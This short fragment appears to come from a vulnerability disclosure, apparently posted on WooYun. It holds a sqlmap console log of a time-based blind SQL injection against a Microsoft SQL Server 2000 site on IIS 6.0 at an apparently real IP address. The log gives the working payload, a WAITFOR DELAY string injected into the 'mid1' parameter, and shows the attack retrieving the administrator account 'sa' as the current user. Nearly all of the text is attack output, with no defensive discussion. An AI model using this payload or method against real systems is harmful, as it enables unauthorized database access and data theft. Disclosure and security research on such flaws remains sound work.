 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mid1=0001' WAITFOR DELAY '0:0:5'--
---
[16:34:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:34:28] [INFO] fetching current user
[16:34:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:35:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:35:34] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user:    'sa'
[16:35:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.5.51.228'
[*] shutting down at 16:35:51
www.wooyun.org